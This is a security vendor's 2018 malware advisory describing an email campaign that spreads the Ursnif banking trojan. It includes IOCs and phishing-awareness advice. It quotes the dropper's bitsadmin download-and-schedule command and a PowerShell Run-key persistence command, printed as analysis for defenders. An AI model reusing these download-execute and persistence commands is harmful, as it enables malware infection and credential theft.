

--- FILE ---
content_type: text/html
request_url: https://www.tgsoft.it/news/news_archivio.asp?id=947
body_size: 51130
content:
<!DOCTYPE html>

<html lang="en">
<head>

<!-- METATAG -->

	<meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="description" content="VirIT eXplorer AntiVirus, AntiSpyware and AntiMalware from TG Soft Software House">
	<meta name="author" content="TG Soft S.r.l. - https://www.tgsoft.it">
	<meta name="category" content="Security">
	<meta name="copyright" content="Copyright &copy; TG Soft S.r.l.">
	<meta name="reply-to" content="info@tgsoft.it">
	<meta name="keywords" content="TG Soft,TGSoft, VirIT, VirIT eXplorer, Vir.IT, Vir.IT eXplorer, Virus, AntiVirus, Anti-Virus, AV, Spyware, AntiSpyware, Anti-Spyware, Malware, AntiMalware, Anti-Malware, Ransomware, AntiRansomware, Anti-Ransomware, AntiVirus GRATIS, Security Monitor, Intrusion Detection, Scan Mail, Macro Virus Analyzer, DEEP SCAN, Console Client/Server, Console Server, Console Client, Ninjavir, Security Software, Internet Security, Sicurezza Informatica, Cyber Security, Cyber-Security, CyberSecurity, C.R.A.M., CRAM, Centro Ricerche AntiMalware, assistenza telefonica, assistenza, assistenza tecnica, Live-Update, Active Directory, algoritmi euristici, euristico comportamentale, euristico, TDL3, TDL4, virus polimorfici, PRO, Lite, FREE, Cyber Security, Cyber, Security, Cyber Threat Intelligence, Threat, protezione antivirus, protezione, VirIT Mobile Security, privacy, GDPR, cifratura, rimozione virus, rimozione malware, riscatto, recupero file cifrati, Antivirus italiano, decifratura file, VirIT backup, Backup, phishing, webfiltering, parental control, furto credenziali, keylogger, SeXtortion, ricatto informatico, password rubata, password stealer, stealer, file sospetti, policy di navigazione, ripristino dati cifrati, truffa informatica, minaccia informatica, virus bulletin, VB100, OpSwat, AppEsteem, Deceptor Fighter, ICSALabs Certified, AMTSO, CLUSIT, EICAR, Serit"  />
	<meta http-equiv="robots" content="index,follow">
	<meta http-equiv="pragma" content="cache" />
	<meta http-equiv="Content-Language" content="en">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.tgsoft.it/immagini/favicon.ico" />

	<meta property="og:title" content="New email campaign " />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.tgsoft.it/news/news_archivio.asp?id=947" />

	<meta property="og:image" content="https://www.tgsoft.it/immagini/news/Ursnif20180824/Ursnif_20180823_fb2.png" />
	<meta property="og:description" content="Email campaign with subject : " />
	<meta property="og:site_name" content="https://www.tgsoft.it" />	
				
	<meta itemprop="name" content="New email campaign ">
	<meta itemprop="description" content="Email campaign with subject : ">
	<meta itemprop="image" content="https://www.tgsoft.it/immagini/news/Ursnif20180824/Ursnif_20180823_fb2.png">
				
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@VirITeXplorer">
	<meta name="twitter:title" content="New email campaign ">
	<meta name="twitter:description" content="Email campaign with subject : ">
	<meta name="twitter:creator" content="@VirITeXplorer">
	<meta name="twitter:image:src" content="https://www.tgsoft.it/immagini/news/Ursnif20180824/Ursnif_20180823_fb2.png">
				<!-- CSS -->
    <link rel="stylesheet" href="/include/static/css/bootstrap.min.css">
	<link rel="stylesheet" href="/include/static/css/main.css">
	<link rel="stylesheet" href="/include/static/css/btnOverride.css">
	<link rel="stylesheet" href="/include/static/css/media.css">
	<title>News - Malware & Hoax - TG Soft Cyber Security Specialist</title>
</head>



<script>
function closeBox() {
	$("#noTradFound").addClass("d-none");
}
</script>

<body>
	<!-- NAVBAR -->


	<nav id="navbartest" class="navbar navbar-expand-md navbar-light bg-light fixed-top navbar-home-custom" style="z-index:1030">
<!--		<a class="navbar-brand" href="../index.asp"><img src="/immagini/static/TGSoft_LOGO_NavBar.jpg" class="logo-menu" alt="TG Soft - Cyber Security Specialist"></a> -->
		<a class="navbar-brand" href="../index.asp">
			<embed src="/immagini/static/TG_Soft_Logo2018.svg" class="logo-menu" alt="TG Soft - Cyber Security Specialist" />
		</a>
		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
		</button>
		<div class="collapse navbar-collapse" id="navbarCollapse">
			<ul id="main-menu-home" class="main-menu navbar-nav mr-auto">
				<li class="nav-item active"><a class="nav-link" href="/index.asp">HOME</a></li>
				<li class="nav-item dropdown">
					<a class="nav-link" href="/news/news_list.asp">NEWS</a>
				</li>
	<!--				<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">NEWS</a>
					<div class="dropdown-menu" aria-labelledby="navbarDropdown">
						<a class="dropdown-item" href="/news.asp"></a>
						<a class="dropdown-item" href="/news/xxxx.asp"></a>
						<a class="dropdown-item" href="/news/xxxx.asp"></a>
						<a class="dropdown-item" href="/news/xxxx.asp"></a>
					</div></li>-->
				
				<li class="nav-item dropdown">
					<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">PRODUCTS</a>
					<div class="dropdown-menu" aria-labelledby="navbarDropdown">
						<a class="dropdown-item" href="/prodotti/viritexplorer.asp">Vir.IT eXplorer</a>
						<a class="dropdown-item" href="/antiransomware.asp">Vir.IT AntiRansomware</a>
						<a class="dropdown-item" href="/prodotti/backup.asp">Vir.IT Backup</a>
						<a class="dropdown-item" href="/prodotti/cloudconsole_edr.asp">Vir.IT Cloud Console & EDR</a>
						<a class="dropdown-item" href="/prodotti/viritmobile.asp">Vir.IT Mobile</a>
						<a class="dropdown-item" href="/prodotti/download.asp">Download</a>
						<a class="dropdown-item" href="/prodotti/servizi.asp">Services</a>
						
						<a class="dropdown-item" href="/prodotti/order.asp">Order</a>
						
						<a class="dropdown-item d-none" href="/prodotti/preventivo_step_1.asp">Quotation</a>
						<a class="dropdown-item" href="/rivenditori/rivenditori_cerca.asp">Search Dealer</a>
						<a class="dropdown-item d-none" href="/rivenditori/Rich_Listino_Riv.asp"></a>
					</div>
				</li>
				<li class="nav-item dropdown">
					<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">CUSTOMERS</a>
					<div class="dropdown-menu" aria-labelledby="navbarDropdown">
						<a class="dropdown-item d-none" href="/clienti/attivazioneLicenza.asp">Attivazione licenza</a>
						<a class="dropdown-item" href="/clienti/clienti_login.asp">Customers Area</a>
						<a class="dropdown-item" href="/clienti/assistenza.asp">Support</a>
						<a class="dropdown-item" href="/clienti/inviaFile.asp">Sending suspicious file</a>
						<a class="dropdown-item" href="/cram/inviaMailSospetta.asp">Sending suspicious mail</a>
						<a class="dropdown-item d-none" href="/clienti/consipMepa.asp"></a>
						<a class="dropdown-item" href="/news/newsletter.asp">Newsletter</a>
					</div>
				</li>
				<li class="nav-item dropdown">
					<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">C.R.A.M.</a>
					<div class="dropdown-menu" aria-labelledby="navbarDropdown">
						<a class="dropdown-item" href="/cram.asp">Research Center</a>
						<a class="dropdown-item" href="/cram/TOP10.asp">TOP Ten</a>
	<!--					<a class="dropdown-item" href="/xxxx.asp">< % =cramTest % ></a> 
						<a class="dropdown-item" href="/xxxx.asp">< % =cramBeH % ></a> -->
					</div>
				</li>
				<li class="nav-item dropdown">
					<a class="nav-link" href="/contatti.asp">CONTACTS</a>
				</li>
	<!--				<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">CONTACTS</a>
					<div class="dropdown-menu" aria-labelledby="navbarDropdown">
						<a class="dropdown-item" href="/contatti.asp">Contacts</a>
						<a class="dropdown-item" href="/chisiamo.asp">About Us</a>
					</div> </li>-->
				
			</ul>
			<ul class="main-menu navbar-nav ml-auto">
				<li class="nav-item no-border dropdown">
					<a class="nav-link dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" href="#" aria-expanded="false">
						<svg class="bi bi-shield-lock-fill" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd"
							  d="M5.187 1.025C6.23.749 7.337.5 8 .5c.662 0 1.77.249 2.813.525a61.09 61.09 0 0 1 2.772.815c.528.168.926.623 1.003 1.184.573 4.197-.756 7.307-2.367 9.365a11.191 11.191 0 0 1-2.418 2.3 6.942 6.942 0 0 1-1.007.586c-.27.124-.558.225-.796.225s-.526-.101-.796-.225a6.908 6.908 0 0 1-1.007-.586 11.192 11.192 0 0 1-2.417-2.3C2.167 10.331.839 7.221 1.412 3.024A1.454 1.454 0 0 1 2.415 1.84a61.11 61.11 0 0 1 2.772-.815zm3.328 6.884a1.5 1.5 0 1 0-1.06-.011.5.5 0 0 0-.044.136l-.333 2a.5.5 0 0 0 .493.582h.835a.5.5 0 0 0 .493-.585l-.347-2a.5.5 0 0 0-.037-.122z"></path>
						</svg>
						LOGIN
					</a>
					<div class="dropdown-menu" aria-labelledby="navbarDropdown">
						<a class="nav-link" href="../clienti/clienti_login.asp">
							<svg class="bi bi-shield-lock-fill" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M5.187 1.025C6.23.749 7.337.5 8 .5c.662 0 1.77.249 2.813.525a61.09 61.09 0 0 1 2.772.815c.528.168.926.623 1.003 1.184.573 4.197-.756 7.307-2.367 9.365a11.191 11.191 0 0 1-2.418 2.3 6.942 6.942 0 0 1-1.007.586c-.27.124-.558.225-.796.225s-.526-.101-.796-.225a6.908 6.908 0 0 1-1.007-.586 11.192 11.192 0 0 1-2.417-2.3C2.167 10.331.839 7.221 1.412 3.024A1.454 1.454 0 0 1 2.415 1.84a61.11 61.11 0 0 1 2.772-.815zm3.328 6.884a1.5 1.5 0 1 0-1.06-.011.5.5 0 0 0-.044.136l-.333 2a.5.5 0 0 0 .493.582h.835a.5.5 0 0 0 .493-.585l-.347-2a.5.5 0 0 0-.037-.122z"/>
							</svg>
							Customers Area
						</a>
						<a class="nav-link d-none" href="../rivenditori/rivenditori_login.asp">
							<svg class="bi bi-shield-lock-fill" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M5.187 1.025C6.23.749 7.337.5 8 .5c.662 0 1.77.249 2.813.525a61.09 61.09 0 0 1 2.772.815c.528.168.926.623 1.003 1.184.573 4.197-.756 7.307-2.367 9.365a11.191 11.191 0 0 1-2.418 2.3 6.942 6.942 0 0 1-1.007.586c-.27.124-.558.225-.796.225s-.526-.101-.796-.225a6.908 6.908 0 0 1-1.007-.586 11.192 11.192 0 0 1-2.417-2.3C2.167 10.331.839 7.221 1.412 3.024A1.454 1.454 0 0 1 2.415 1.84a61.11 61.11 0 0 1 2.772-.815zm3.328 6.884a1.5 1.5 0 1 0-1.06-.011.5.5 0 0 0-.044.136l-.333 2a.5.5 0 0 0 .493.582h.835a.5.5 0 0 0 .493-.585l-.347-2a.5.5 0 0 0-.037-.122z"/>
							</svg>
							Dealers Area
						</a>
					</div>
				</li>
				<li class="nav-item no-border dropdown">
					<a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<img style="height: 25px" src="/immagini/static/lang/en.png" class="" alt="..."></a>
					<div class="dropdown-menu lang-menu" aria-labelledby="navbarDropdown">
						<a href="https://www.tgsoft.it/news/news_archivio.asp?id=947&lang=ita&chg=1
						
						"><img class="lang-flag" src="/immagini/static/lang/it.png"  alt="..."></a>
						
					</div>
				</li>
			</ul>
		</div>
	</nav>
	<nav id="navbarSocial">
		<div id="socials">
			<ul>
				<li id="fbShare"><a href="https://www.facebook.com/pages/VirIT-eXplorer/120981677976475" target="_blank" alt="Facebook" title="Facebook" class="facebook"></a></li>
				<li id="twShare"><a href="https://twitter.com/VirITeXplorer" target="_blank" alt="Twitter" title="Twitter" class="twitter"></a></li>
				<li id="inShare"><a href="https://it.linkedin.com/organization-guest/company/tg-soft" target="_blank" alt="Linkedin" title="Linkedin" class="linkedin"></a></li>
			</ul>
		</div>
	</nav>
	<!-- FINE NAVBAR -->

	<div class="container-fluid p-0"> 
		<div class="mb-0 jumbotron jumbotron-fluid jt-home-news">
			<div class="container">
				<div class="row py-2 mx-auto">
					<div class="col-12">
<!--						<center class=""> -->
							<div class="row mx-auto newsTopBox">
								<div class="col-12 col-md-2 pl-0 m-0 text-center align-self-center">
									<img class="img-fluid" src="../immagini/static/mix/calendario.png"><br>
									<span class="newsData">23/08/2018</span><br>
									<span class="newsData">16:22</span>
								</div>
								<div class="col-12 col-md-10 pl-0 m-0 align-self-center">
									<center>
										<h2 class="display-4" style="font-size: x-large; font-weight:400">New email campaign &quot;Lawyer's judgement&quot; strikes again but spreads banking trojan and password stealer <strong>UrSnif </strong>instead of fellow <strong>GootKit</strong></h2>
										<hr>
										<div class="newsShortDesc col-12 col-md-10 p-0 m-0 align-self-center lead" style="font-size:1rem">Email campaign with subject : &quot;Notification Report Deed No.XYZ Of dd/mm/yy&quot; now spreads the dreaded UrSnif or rather the new variant of UrSnif, that implements techniques to circumvent AV-FileLess-like controls.<br type="_moz" /></div>
									</center>
								</div>
							</div>
<!--						</center> -->
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="container pb-5 text-justify" style="line-height:2">
		<div class="row mx-auto table-responsive-sm" id="viewNews">
			<div class="col-12">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a name="tornasu"></a><br />
<div style="text-align: center;">&nbsp;<img src="https://www.tgsoft.it/immagini/news/Ursnif20180824/Ursnif_20180823_home.png" alt="" width="500" height="333" /></div>
<div style="text-align: justify;">&nbsp;</div>
<table width="100%" cellspacing="1" cellpadding="3" border="0">
    <tbody>
        <tr>
            <td colspan="2" rowspan="2" style="text-align: left; vertical-align: top;" width="40%">
            <div style="text-align: justify;"><br />
            <strong>TG Soft</strong>'<strong>s</strong> C.R.A.M. (Anti-Malware Research  Center)  examined an&nbsp; email included in a campaign spreading the malware  Trojan  Banke Ursnif on August 23, 2018.<br />
            <br />
            <span style="font-weight: normal">             C</span><span style="font-weight: normal">yber-criminals developed &quot;</span><strong>Social engineering</strong><span style="font-weight: normal">&quot; methods for fraudulent mass mailings, </span><span style="font-weight: normal">to</span><span style="font-weight: normal"> induce the victim to open infected attachments or click on links in the body of the message.</span><br />
            <br />
            If you received a suspicious email, send it to C.R.A.M. (Center for Anti-Malware Research): <a href="#invio_mail_sospette">How to send suspicious emails</a></div>
            </td>
            <td style="vertical-align:top;" rowspan="2" width="60%">
            <h3 style="color: red; text-align: justify;">INDEX</h3>
            <div style="text-align: justify;"><strong>==&gt;</strong> <a href="#Campagna_export">Fake Mail spreads Trojan &quot;UrSnif&quot;</a><br />
            &nbsp;             <br />
            <strong>==&gt;</strong> <a href="#RiconoscereMail">How to identify a fake email</a><br />
            <br />
            <strong>==&gt;</strong> <a href="#invio_mail_sospette">How to send suspicious emails</a><br />
            <br />
            <strong>==&gt;</strong> <a href="#Vir.IT_Lite">Integrate protection with Vir.IT Lite</a><br />
            <br />
            <strong>==&gt;</strong> <a href="#Licenziatari_PRO">For Vir.IT eXplorer PRO users...</a><br />
            <br />
            &nbsp;</div>
            </td>
        </tr>
    </tbody>
</table>
<div style="text-align: justify;">&nbsp;</div>
<a name="Campagna_export"></a><br />
<h2>Fake Mail spreads Trojan &quot;<strong>Ursnif</strong>&quot;<u><strong><br />
</strong></u></h2>
<strong>Name: </strong>Trojan.Win32<strong>.Ursnif <br />
Malware Family</strong>: Ursnif<br />
<strong>VirIT: </strong><span style="color: rgb(128, 0, 0);"><strong>Trojan.Win32.Ursnif.IK</strong></span><strong><br />
<br />
Description</strong>: <br />
The email was detected in the morning of August 23, 2018<br />
<br />
Example of an analyzed email:<br />
<table width="100%" cellspacing="1" cellpadding="1" border="0">
    <tbody>
        <tr>
            <td>
            <p><strong><span style="font-size:10.0pt;font-family:&quot;Segoe UI&quot;,&quot;sans-serif&quot;;mso-fareast-font-family:&quot;Times New Roman&quot;">Subject</span></strong><span style="font-size:10.0pt;font-family:&quot;Segoe UI&quot;,&quot;sans-serif&quot;;mso-fareast-font-family:&quot;Times New Roman&quot;">: </span><em><span style="font-size:10.0pt;font-family:&quot;Segoe UI&quot;,&quot;sans-serif&quot;;mso-fareast-font-family:&quot;Times New Roman&quot;">Relazione di notifica atto No.4521856636 Del 14/06/18</span></em><span style="font-size:10.0pt;font-family:&quot;Segoe UI&quot;,&quot;sans-serif&quot;;mso-fareast-font-family:&quot;Times New Roman&quot;">             </span></p>
            </td>
        </tr>
        <tr>
            <td>
            <pre style="text-align: center;" wrap="">
&nbsp;picture_1
</pre>
            </td>
        </tr>
        <tr>
            <td style="text-align: center;"><a href="https://www.tgsoft.it/immagini/news/Ursnif20180824/Esempio email.jpg" target="_blank"><img src="https://www.tgsoft.it/immagini/news/Ursnif20180824/Esempio email.jpg" alt="" width="500" height="281" /></a></td>
        </tr>
    </tbody>
</table>
<div style="text-align: center;"><a href="https://www.tgsoft.it/immagini/news/Ursnif20180824/Esempio email.jpg" target="_blank">click to enlarge</a></div>
<div style="text-align: right;">
<div style="text-align: right;"><a href="#tornasu">Back to top of page</a></div>
</div>
<br />
<strong>How it spreads</strong>:<br />
The e-mail contains a short message of a notification act sent by a self-styled lawyer. The first part of the message mentions both the fictitious name of the lawyer and the name of the person represented, combined with some personal data of the &quot;lawyer&quot; himself and the client.<br />
<p>The second part of the message shows the mock judgment with its recognition code, inviting us to download it by clicking on the blue highlighted link &quot;<span style="color: rgb(0, 0, 255);">sentenza</span>.&quot;<span style="color: rgb(0, 0, 255);"> (judgement)<br />
<span style="color: rgb(0, 0, 0);"><span style="color: rgb(0, 0, 0);"><br />
</span></span></span></p>
<p style="text-align: left;">If you click on the link you will be directed to a compromised web page: <span style="color: rgb(255, 0, 0);">http[:]//www[.]lindequipment[.]com/fbfx?pqi=320897</span><span style="color: rgb(0, 0, 0);">,</span> from which a .ZIP file named &quot;<strong>Nuovo documento1</strong>.zip&quot; is downloaded.</p>
<p><span style="color: rgb(0, 0, 255);"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(0, 0, 0);"> </span></span><span style="color: rgb(0, 0, 0);">The Zip archive you just downloaded contains two files:<br />
</span></span></p>
<ul>
    <li><strong>help2.jpg</strong>:An image in which some information are shown.</li>
    <li><strong>Nuovo documento1.vbs</strong>: Vbscript to download malware</li>
</ul>
After launching the &quot;<strong>Nuovo documento1.vbs</strong>&quot; file, the following command will be executed:<br />
<br />
<em>C:\Windows\System32\cmd.exe &quot;C:\Windows\System32\cmd.exe&quot; /c bitsadmin /transfer msd5 /priority foreground http://suremummy[.]com/pagverd75[. php C:\Users\[UTENTE PC]\AppData\Local\Temp/ePlXhIq.exe &amp;schtasks /create /st 15:00 /sc once /tn sds3 /tr C:\Users\[UTENTE PC]\AppData\Local\Temp/ePlXhIq.exe</em><span style="color: rgb(255, 0, 0);"><br />
</span><br />
<div style="text-align: left;">as you can see, an Internet connection is opened to the address: <span style="color: rgb(255, 0, 0);">http[:]//suremummy[.]com/pagverd75[.]php</span>. From here the malicious file&quot; <strong>ePlXhIq.exe</strong>&quot; is downloaded to the user's temporary files folder (%temp%) and a task is created that starts the execution of the newly downloaded file at a specific time. In the case examined, the malware set to start 7 minutes after the task was created, or on the first restart performed by the user. This time interval is often used to evade malware analysis through sandboxes.</div>
<span style="color: rgb(255, 0, 0);"><span style="color: rgb(255, 0, 0);"> </span><span style="color: rgb(255, 0, 0);"><br />
</span></span>
<ul>
    <li><strong>File </strong><strong>Name </strong>:<span style="color: rgb(255, 0, 0);"> ePlXhIq.exe</span> &nbsp;&nbsp;</li>
    <li><strong><span style="color: rgb(0, 0, 0);">Size</span></strong>:<span style="color: rgb(255, 0, 0);"> 462.608 byte<br />
    </span></li>
    <li><strong><span style="color: rgb(0, 0, 0);">Md5</span></strong><span style="color: rgb(255, 0, 0);">: D236F9AAD941974C2B44BF7DEBD2A19B</span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
</ul>
<p>Once started, the file &quot;<strong>ePlXhIq.exe</strong>&quot; creates the following registry key:</p>
<p style="text-align: left;"><strong><br />
</strong><strong>HKCU\Software\AppDataLow\Software\Microsoft\397FA2FA-441F-D3A1-167D-B8B7AA016CDB</strong></p>
<p>which contains the following subkeys (see image below):</p>
<ul>
    <li>F8C486F9-F7C3-EA50-41AC-1BBE05A07FD2</li>
    <li>{091333CC-D480-23F6-264D-4807BAD1FC2B}</li>
    <li>{F8C486F9-F7C3-EA50-41AC-1BBE05A07FD2}</li>
    <li>apilthlp</li>
    <li>Client</li>
    <li>Client32</li>
    <li>LastTask</li>
</ul>
<p>these subkeys contain the malware code that is loaded&nbsp; by a RUN key each time the pc is started :</p>
<p style="text-align: left;"><strong>HKCU\Software\Microsoft\Windows\CurrentVersion\Run<br />
</strong><span style="color: rgb(255, 0, 0);"><strong>[bdeutstr] = </strong>cmd.exe /C powershell invoke-expression([System.Text.Encoding]::ASCII.GetString((get-itemproperty 'HKCU:\Software\AppDataLow\Software\Microsoft\397FA2FA-441F-D3A1-167D-B8B7AA016CDB').apilthlp))<br />
</span></p>
<p><span style="color: rgb(255, 0, 0);"> </span><span style="color: rgb(0, 0, 0);">Then the file &quot;<strong>ePlXhIq.ex</strong>e&quot; is deleted.<br />
</span><span style="color: rgb(255, 0, 0);"><br />
</span></p>
<p style="text-align: center;"><a href="https://www.tgsoft.it/immagini/news/Ursnif20180824/Registro.jpg"><img src="https://www.tgsoft.it/immagini/news/Ursnif20180824/Registro.jpg" alt="" width="500" height="253" align="middle" /></a></p>
<p><br />
The RUN key, through &quot;powershell&quot;, provides decryption of the <strong><span style="color: rgb(255, 0, 0);">apilthlp</span></strong> subkey, which contains a script. This script provides malware loading and injection through QueueUserAPC.<br />
<br />
This type of malware can steal our precious passwords and seize sensitive personal information such as mail accounts, home banking, social networks, etc....<br />
The same type of e-mail in the past distributed the GootKit malware whose analysis by TGSoft's CRAM is available at these addresses:</p>
<ul>
    <li>02/08/2018 15:25:37 - <a href="https://www.tgsoft.it/italy/news_archivio.asp?id=945">Warning Malspam GootKit still in circulation...</a></li>
    <li>24/07/2018 14:33:56 - <a href="https://www.tgsoft.it/italy/news_archivio.asp?id=942">Still GootKit in circulation, spreads via fake email inviting recipient to open link....</a></li>
</ul>
<u><strong><br />
IOC</strong></u><br />
<p><strong> </strong><br />
<strong>MD5:<br />
</strong>929A9313A7AED7C8B79E821287A77B96<strong><br />
</strong>D236F9AAD941974C2B44BF7DEBD2A19B<strong><br />
<br />
URL:<br />
</strong><span style="color: rgb(0, 0, 255);"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(0, 0, 0);">http[:]//www[.]lindequipment[.]com/fbfx?pqi=320897</span></span></span><strong><span style="color: rgb(0, 0, 255);"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(0, 0, 0);"><br />
</span></span></span></strong><span style="color: rgb(0, 0, 255);"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(0, 0, 0);">http[:]//suremummy[.]com/pagverd75[.]php</span></span></span><strong><br />
</strong></p>
<br />
<div style="text-align: right;"><a href="#tornasu">Back to top of page</a></div>
<div style="text-align: right;"><strong> <br />
</strong></div>
<div style="text-align: left;">&nbsp;</div>
<hr />
<a name="RiconoscereMail"></a><br />
<h2><strong>How to identify a fake email</strong></h2>
<p>Experience and common sense are the first weapons to avoid these kinds of scams.<br />
<strong>Careful reading </strong>of the email, in all its elements, is essential. Be wary of <strong>ZIP</strong>-formatted attachments and, if possible, DO NOT enable automatic <strong>macro</strong> execution. It is strongly discouraged to set up automatic execution of macros since simply opening <strong>Word</strong> and <strong>Exce</strong><strong>l</strong> files will see the immediate execution of macros without any prior alert.<br />
In case you have been infected by a <strong>Banker</strong>, the advice from TG Soft's C.R.A.M. is to take appropriate security precautions <strong>even after the remediation of the system(s) involved</strong>    such as changing the most commonly used passwords on the Web. In case    the workstation involved is used for home-banking transactions, an    assessment with your <strong>credit institution</strong> is also recommended.</p>
<div style="text-align: justify;">
<h2><a name="invio_mail_sospette"></a></h2>
<h2>How to send suspicious emails for analysis as possible virus/malware/ransomware and/or Phishing attempts</h2>
Sending materials to TG Soft's Anti-Malware Research Center for    analysis, which is always free of charge, can be done safely in two    ways:
<ol>
    <li><span id="result_box" lang="en"><span>Any suspect email can be sent directly by the recipient's e-mail, </span></span>to the following mail <a href="mailto:lite@virit.com"><strong>lite@virit.com</strong></a><span id="result_box" lang="en"><span>,choosing as sending mode</span></span> &quot;<strong>Forward as Attachment</strong>&quot; and<span id="result_box" lang="en"><span> inserting in the subject section</span></span> &quot;<strong>Possible phishing page to verify</strong>&quot; rather than &quot;<strong>Possible Malware to verify</strong>&quot;;</li>
    <li><span style="color: rgb(255, 0, 0);"><span style="color: rgb(0, 0, 0);"><span id="result_box" lang="en"><span>Save&nbsp; the e-mail to be sent to the&nbsp;</span> <span>TG Soft's </span></span><span id="result_box" lang="en"><span>C.R.A.M.</span></span><span id="result_box" lang="en"><span> for analysis </span></span><span id="result_box" lang="en"><span>as an external file to the e-mail program used.</span></span><span id="result_box" lang="en"> <span>The resulting file must be sent by uploading it from the page</span></span></span></span> <a target="_blank" href="https://www.tgsoft.it/italy/file_sospetti.asp"><strong>Send Suspicious Files</strong></a> (http://www.tgsoft.it/italy/file_sospetti.asp). O<span id="result_box" lang="en"><span>bviously   if you want a feedback  on the analysis of the data submitted, you have    to indicate an  e-mail address and a brief   description of the   reason   for the  submission (for example: possiible /   probable  phishing;    possible /  probable malware or other).</span></span></li>
</ol>
All this is to help you by trying to prevent you from running into    credential theft, viruses/malware or even worse next-generation    Ransomware / Crypto-Malware.</div>
<div style="text-align: right;">
<div style="text-align: right;"><a href="#tornasu">Back to top of page</a></div>
</div>
<div style="text-align: left;">&nbsp;</div>
<h2><a name="Vir.IT_Lite"></a></h2>
<h2><span id="result_box" lang="en"><span>Integrate your PC / SERVER protection with Vir.IT eXplorer Lite</span></span></h2>
<table>
    <tbody>
        <tr>
            <td style="text-align:justify;">If you are not yet using Vir.IT eXplorer PRO, it is advisable to      install, Vir.IT eXplorer Lite -FREE Edition-.to supplement the antivirus      in use to increase the security of your computers, PC and SERVER      indifferently, <br />
            <br />
            <strong>Vir.IT eXplorer Lite </strong>has the following special features:</td>
